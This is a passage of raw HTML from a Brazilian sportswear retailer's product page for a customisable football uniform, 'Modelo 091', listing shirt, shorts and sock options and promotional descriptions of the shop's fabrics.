192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,  &quot;library&quot;:&quot;fa-solid&quot;},  &quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-d739a6d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8269"><a href="https://falosports.com/esporte/" class="elementor-item">Esporte</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4561"><a href="https://falosports.com/esporte/futebol/" class="elementor-sub-item">Futebol e Esportes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a href="https://falosports.com/esporte/basquete/" class="elementor-sub-item">Basquete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href="https://falosports.com/esporte/colete/" class="elementor-sub-item">Colete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://falosports.com/esporte/agasalho/" class="elementor-sub-item">Agasalho/Moletom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://falosports.com/esporte/comissao/" class="elementor-sub-item">Comissão</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://falosports.com/esporte/passeio/" class="elementor-sub-item">Passeio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571"><a href="https://falosports.com/esporte/torcida/" class="elementor-sub-item">Torcida</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9081"><a href="https://falosports.com/esporte/escudos-e-brasoes/" class="elementor-sub-item">Escudos e Brasões</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9115"><a href="https://falosports.com/esporte/numeracoes/" class="elementor-sub-item">Numerações</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8270"><a href="#" class="elementor-item elementor-item-anchor">Fardamento</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610"><a href="https://falosports.com/empresarial/" class="elementor-sub-item">Empresarial</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4545"><a href="https://falosports.com/acessorios/" class="elementor-item">Acessórios</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://falosports.com/acessorios/bolsa/" class="elementor-sub-item">Bolsa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://falosports.com/acessorios/porta-chuteira/" class="elementor-sub-item">Porta Chuteira</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://falosports.com/acessorios/bola/" class="elementor-sub-item">Bola</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8567"><a href="https://falosports.com/acessorios/meiao/" class="elementor-sub-item">Meião</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8568"><a href="https://falosports.com/acessorios/faixa-de-capitao/" class="elementor-sub-item">Faixa de Capitão</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://falosports.com/acessorios/luva-de-goleiro/" class="elementor-sub-item">Luva de Goleiro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8490"><a href="https://falosports.com/acessorios/bandeirao/" class="elementor-sub-item">Bandeirão</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8627"><a href="https://falosports.com/acessorios/tornozeleira/" class="elementor-sub-item">Tornozeleira</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8628"><a href="https://falosports.com/acessorios/joelheira/" class="elementor-sub-item">Joelheira</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a href="https://falosports.com/personalize/" class="elementor-item">Personalize</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://falosports.com/fale-conosco/" class="elementor-item">Fale Conosco</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11103"><a href="https://falosports.com/sobre-a-falo/" class="elementor-item">Sobre a Falô</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-d739a6d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8269"><a href="https://falosports.com/esporte/" class="elementor-item" tabindex="-1">Esporte</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4561"><a href="https://falosports.com/esporte/futebol/" class="elementor-sub-item" tabindex="-1">Futebol e Esportes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a href="https://falosports.com/esporte/basquete/" class="elementor-sub-item" tabindex="-1">Basquete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href="https://falosports.com/esporte/colete/" class="elementor-sub-item" tabindex="-1">Colete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://falosports.com/esporte/agasalho/" class="elementor-sub-item" tabindex="-1">Agasalho/Moletom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://falosports.com/esporte/comissao/" class="elementor-sub-item" tabindex="-1">Comissão</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://falosports.com/esporte/passeio/" class="elementor-sub-item" tabindex="-1">Passeio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571"><a href="https://falosports.com/esporte/torcida/" class="elementor-sub-item" tabindex="-1">Torcida</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9081"><a href="https://falosports.com/esporte/escudos-e-brasoes/" class="elementor-sub-item" tabindex="-1">Escudos e Brasões</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9115"><a href="https://falosports.com/esporte/numeracoes/" class="elementor-sub-item" tabindex="-1">Numerações</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8270"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Fardamento</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610"><a href="https://falosports.com/empresarial/" class="elementor-sub-item" tabindex="-1">Empresarial</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4545"><a href="https://falosports.com/acessorios/" class="elementor-item" tabindex="-1">Acessórios</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://falosports.com/acessorios/bolsa/" class="elementor-sub-item" tabindex="-1">Bolsa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://falosports.com/acessorios/porta-chuteira/" class="elementor-sub-item" tabindex="-1">Porta Chuteira</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://falosports.com/acessorios/bola/" class="elementor-sub-item" tabindex="-1">Bola</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8567"><a href="https://falosports.com/acessorios/meiao/" class="elementor-sub-item" tabindex="-1">Meião</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8568"><a href="https://falosports.com/acessorios/faixa-de-capitao/" class="elementor-sub-item" tabindex="-1">Faixa de Capitão</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://falosports.com/acessorios/luva-de-goleiro/" class="elementor-sub-item" tabindex="-1">Luva de Goleiro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8490"><a href="https://falosports.com/acessorios/bandeirao/" class="elementor-sub-item" tabindex="-1">Bandeirão</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8627"><a href="https://falosports.com/acessorios/tornozeleira/" class="elementor-sub-item" tabindex="-1">Tornozeleira</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8628"><a href="https://falosports.com/acessorios/joelheira/" class="elementor-sub-item" tabindex="-1">Joelheira</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a href="https://falosports.com/personalize/" class="elementor-item" tabindex="-1">Personalize</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://falosports.com/fale-conosco/" class="elementor-item" tabindex="-1">Fale Conosco</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11103"><a href="https://falosports.com/sobre-a-falo/" class="elementor-item" tabindex="-1">Sobre a Falô</a></li></ul></nav></div></div><div class="elementor-element elementor-element-6d40d0a elementor-mobile-align-center elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="6d40d0a" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://falosports.com/simulador/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Simulador</span>
</span>
</a></div></div></div></div></div></div><div data-elementor-type="wp-page" data-elementor-id="6415" class="elementor elementor-6415" data-elementor-post-type="page"><div class="elementor-element elementor-element-63e7ff6f e-flex e-con-boxed e-con e-parent" data-id="63e7ff6f" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-992e60d elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="992e60d" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div><div class="elementor-element elementor-element-6571d546 e-flex e-con-boxed e-con e-parent" data-id="6571d546" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-6d06ff49 e-con-full e-flex e-con e-child" data-id="6d06ff49" data-element_type="container"><div class="elementor-element elementor-element-2ec4513b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="2ec4513b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelo 091</h2></div></div><div class="elementor-element elementor-element-48a4fa0 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="48a4fa0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://falosports.com/">Início</a> / <a href="https://falosports.com/futebol/">Futebol</a> / Modelo 091</p></div></div><div class="elementor-element elementor-element-68e2247 elementor-widget elementor-widget-image" data-id="68e2247" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1072" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-091.png?fit=1000%2C1072&amp;ssl=1" class="attachment-full size-full wp-image-6614" alt="" data-srcset="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-091.png?w=1000&amp;ssl=1 1000w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-091.png?resize=280%2C300&amp;ssl=1 280w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-091.png?resize=955%2C1024&amp;ssl=1 955w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-091.png?resize=768%2C823&amp;ssl=1 768w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-091.png?resize=200%2C214&amp;ssl=1 200w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div></div><div class="elementor-element elementor-element-20b9644a e-con-full e-flex e-con e-child" data-id="20b9644a" data-element_type="container"><div class="elementor-element elementor-element-1db9e026 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1db9e026" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelo 091</h2></div></div><div class="elementor-element elementor-element-ff7ec08 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ff7ec08" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://falosports.com/">Início</a> / <a href="https://falosports.com/futebol/">Futebol</a> / Modelo 091</p></div></div><div class="elementor-element elementor-element-1922e2a2 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1922e2a2" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-37a31907 elementor-widget elementor-widget-heading" data-id="37a31907" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Camisa</h2></div></div><div class="elementor-element elementor-element-597c1f20 elementor-widget elementor-widget-text-editor" data-id="597c1f20" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>• Tecido com Tecnologia Dry<br />• Escolha entre Escudo Sublimado, Patch Profissional ou Bordado<br />• Suas cores<br />• Escolha sua gola<br />• Escolha o tipo de punho<br />• Seus patrocinadores<br />• Nome Individual do Atleta e Número<br />• Selo de Produto Oficial</p></div></div><div class="elementor-element elementor-element-119db7de elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="119db7de" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzYxIiwidG9nZ2xlIjpmYWxzZX0%3D"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-ruler" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M635.7 167.2L556.1 31.7c-8.8-15-28.3-20.1-43.5-11.5l-69 39.1L503.3 161c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L416 75l-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L333.2 122 278 153.3 337.8 255c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-59.7-101.7-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-27.9-47.5-55.2 31.3 59.7 101.7c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L84.9 262.9l-69 39.1C.7 310.7-4.6 329.8 4.2 344.8l79.6 135.6c8.8 15 28.3 20.1 43.5 11.5L624.1 210c15.2-8.6 20.4-27.8 11.6-42.8z"></path></svg>						</span>
<span class="elementor-icon-list-text">Guia de Medidas Camisa</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-428e73b5 elementor-widget elementor-widget-heading" data-id="428e73b5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Short</h2></div></div><div class="elementor-element elementor-element-3622650 elementor-widget elementor-widget-text-editor" data-id="3622650" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>• Tecido com Tecnologia Dry<br />• Escolha entre Escudo Sublimado, Patch Profissional ou Bordado<br />• Número individual<br />• Adicione detalhes em viés</p></div></div><div class="elementor-element elementor-element-1467e674 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1467e674" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzk4IiwidG9nZ2xlIjpmYWxzZX0%3D"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-ruler" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M635.7 167.2L556.1 31.7c-8.8-15-28.3-20.1-43.5-11.5l-69 39.1L503.3 161c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L416 75l-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L333.2 122 278 153.3 337.8 255c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-59.7-101.7-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-27.9-47.5-55.2 31.3 59.7 101.7c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L84.9 262.9l-69 39.1C.7 310.7-4.6 329.8 4.2 344.8l79.6 135.6c8.8 15 28.3 20.1 43.5 11.5L624.1 210c15.2-8.6 20.4-27.8 11.6-42.8z"></path></svg>						</span>
<span class="elementor-icon-list-text">Guia de Medidas Short Masculino</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-4280103c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4280103c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNDA5IiwidG9nZ2xlIjpmYWxzZX0%3D"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-ruler" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M635.7 167.2L556.1 31.7c-8.8-15-28.3-20.1-43.5-11.5l-69 39.1L503.3 161c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L416 75l-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L333.2 122 278 153.3 337.8 255c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-59.7-101.7-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-27.9-47.5-55.2 31.3 59.7 101.7c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L84.9 262.9l-69 39.1C.7 310.7-4.6 329.8 4.2 344.8l79.6 135.6c8.8 15 28.3 20.1 43.5 11.5L624.1 210c15.2-8.6 20.4-27.8 11.6-42.8z"></path></svg>						</span>
<span class="elementor-icon-list-text">Guia de Medidas Short Feminino</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-59472eb5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59472eb5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNDE0IiwidG9nZ2xlIjpmYWxzZX0%3D"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-ruler" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M635.7 167.2L556.1 31.7c-8.8-15-28.3-20.1-43.5-11.5l-69 39.1L503.3 161c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L416 75l-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L333.2 122 278 153.3 337.8 255c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-59.7-101.7-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-27.9-47.5-55.2 31.3 59.7 101.7c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L84.9 262.9l-69 39.1C.7 310.7-4.6 329.8 4.2 344.8l79.6 135.6c8.8 15 28.3 20.1 43.5 11.5L624.1 210c15.2-8.6 20.4-27.8 11.6-42.8z"></path></svg>						</span>
<span class="elementor-icon-list-text">Guia de Medidas Short Suplex</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-46768066 elementor-widget elementor-widget-heading" data-id="46768066" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Meião</h2></div></div><div class="elementor-element elementor-element-37d6785c elementor-widget elementor-widget-text-editor" data-id="37d6785c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>• Escolha entre o meião Profissional ou Meião Amador</p></div></div><div class="elementor-element elementor-element-28f19129 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="28f19129" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://falosports.com/simulador/?inicial=091">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen-fancy" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M79.18 282.94a32.005 32.005 0 0 0-20.24 20.24L0 480l4.69 4.69 92.89-92.89c-.66-2.56-1.57-5.03-1.57-7.8 0-17.67 14.33-32 32-32s32 14.33 32 32-14.33 32-32 32c-2.77 0-5.24-.91-7.8-1.57l-92.89 92.89L32 512l176.82-58.94a31.983 31.983 0 0 0 20.24-20.24l33.07-84.07-98.88-98.88-84.07 33.07zM369.25 28.32L186.14 227.81l97.85 97.85 199.49-183.11C568.4 67.48 443.73-55.94 369.25 28.32z"></path></svg>			</span>
<span class="elementor-button-text">Personalizar</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-ad8a076 elementor-widget elementor-widget-text-editor" data-id="ad8a076" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>*Quantidade mínima de pedido 10<br />por: modelo | produto | modelagem*</p></div></div></div></div></div><div class="elementor-element elementor-element-3f09ad0 e-flex e-con-boxed e-con e-parent" data-id="3f09ad0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-acd2043 e-con-full e-flex e-con e-child" data-id="acd2043" data-element_type="container"><div class="elementor-element elementor-element-51ba4f8 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="51ba4f8" data-element_type="widget" data-widget_type="tabs.default"><div class="elementor-widget-container"><div class="elementor-tabs"><div class="elementor-tabs-wrapper" role="tablist" ><div id="elementor-tab-title-8561" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-8561" aria-expanded="false">Descrição</div></div><div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical"><div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-8561" aria-expanded="false">Descrição</div><div id="elementor-tab-content-8561" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-8561" tabindex="0" hidden="false"><p>Nossos Tecidos:</p><p><strong>DRY FALÔ:<br /></strong>Possui um revestimento resistente conhecido por sua durabilidade excepcional, <strong>cores vibrantes</strong> que não desbotam e com <strong>proteção UV 35+</strong>. Sua secagem é rápida e lavagem descomplicada. Prepare-se para uma experiência única com o <strong>Tecido Dry Falô da Linha Master.</strong></p><p><strong>DRY STYLE:</strong></p><p>Uma revolução em conforto e desempenho! Este tecido inovador possui características incríveis que proporcionam uma <strong>experiência excepcional</strong>. O toque super macio do tecido oferece uma <strong>sensação luxuosa</strong> na pele. Com sua secagem rápida, este tecido permite uma recuperação rápida da umidade. Prepare-se para uma experiência única com o <strong>Tecido Dry Style da Linha Euro</strong> – o tecido que oferece conforto, desempenho e estilo em um só produto!</p><p><strong>DRY PERFORMANCE:</strong></p><p>A escolha perfeita para aqueles que buscam conforto e proteção! Com sua avançada tecnologia de <strong>bloqueio dos raios UVA e UVB</strong>, você pode aproveitar o sol sem preocupações, mantendo sua pele protegida dos danos causados pela exposição solar.</p><p>Além disso, o<strong> Tecido Dry Performance</strong> possui uma capacidade impressionante de <strong>absorver</strong> instantaneamente a umidade, permitindo que você se <strong>mantenha seco e confortável</strong> durante todo o jogo. O suor evapora rapidamente, garantindo uma sensação <strong>refrescante e agradável.</strong></p><p>Com o Tecido <strong>Dry Performance da Linha Champions</strong>, você pode jogar tranquilamente sabendo que está protegido contra os raios solares. Uma escolha inteligente para aqueles que valorizam <strong>desempenho e proteção.</strong></p></div></div></div></div></div></div><div class="elementor-element elementor-element-ae7852a e-con-full e-flex e-con e-child" data-id="ae7852a" data-element_type="container"><div class="elementor-element elementor-element-ce2ada6 elementor-widget elementor-widget-video" data-id="ce2ada6" data-element_type="widget" data-settings="{&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="e-hosted-video elementor-wrapper elementor-open-inline"><video class="elementor-video" src="https://falosports.com/wp-content/uploads/2024/05/Tecidos-da-Falo.mp4" autoplay="" loop="" controls="" muted="muted" playsinline="" controlsList="nodownload"></video></div></div></div></div></div></div></div><div data-elementor-type="footer" data-elementor-id="12230" class="elementor elementor-12230 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-6f7e424 e-grid e-con-boxed e-con e-parent" data-id="6f7e424" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1bf0eec e-con-full e-flex e-con e-child" data-id="1bf0eec" data-element_type="container"><div class="elementor-element elementor-element-9a2c4fb elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9a2c4fb" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://falosports.com">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="760" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?fit=1920%2C760&amp;ssl=1" class="attachment-full size-full wp-image-12139" alt="" data-srcset="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?w=1920&amp;ssl=1 1920w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=300%2C119&amp;ssl=1 300w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=1024%2C405&amp;ssl=1 1024w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=768%2C304&amp;ssl=1 768w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=1536%2C608&amp;ssl=1 1536w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 1920px) 100vw, 1920px" />				</a></div></div><div class="elementor-element elementor-element-bca36e7 elementor-widget elementor-widget-heading" data-id="bca36e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Falô Sports - Uniformes Esportivos Personalizados</h2></div></div></div><div class="elementor-element elementor-element-c5a13e0 e-con-full e-flex e-con e-child" data-id="c5a13e0" data-element_type="container"><div class="elementor-element elementor-element-959af31 elementor-widget elementor-widget-heading" 